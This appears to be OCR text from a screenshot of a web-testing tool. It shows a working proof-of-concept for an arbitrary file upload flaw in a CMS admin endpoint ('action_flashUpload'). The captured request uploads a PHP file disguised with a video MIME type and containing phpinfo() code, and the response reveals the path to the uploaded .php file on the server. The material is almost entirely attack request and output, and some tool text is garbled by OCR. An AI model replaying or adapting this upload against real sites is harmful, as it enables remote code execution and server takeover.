 Request
数据包扫描
热加载
构造请求
1 POST /cms/manage/admin.php?m=manage&c=background&a=action_flashUpload HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Content-Type: multipart/form-data; boundary=----aaa
5
6 ------aaa
7 Content-Disposition: form-data; name="filePath"; filename="test.php"
8 Content-Type: video/x-flv
9
10 <?php phpinfo();?>
11 ------aaa
Responses
244bytes / 274ms
请输入定位响应
DNS耗时:1136ms; 远端地址:1
8 0; 代理:socks
5://127.0.0.1:1080; 响应时间
74ms; 总耗时:401ms; URL:ht
p://
a...
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
3 Pragma: no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: http:// /index.php?g=User&m=Index&a=index
7 Server: Microsoft-IIS/7.5
8 X-Powered-By: PHP/5.3.28
9 Set-Cookie: PHPSESSID=d0mk61n8fornoc21ofo2ipn5i7; path=/
10 X-Powered-By: ASP.NET
11 Date: Fri, 11 Aug 2023 03:01:27 GMT
12 Content-Length: 244
13
14 <head><title>文档已移动</title></head>
15 <body><h1>对象已移动</h1>可在<a HREF="http:// /index.php?
g=User&amp;m=Index&amp;a=index">此处</a>找到该文档</body>MAIN_URL_ROOT/
upload/images/2023/08/11/1691722887xXbx.php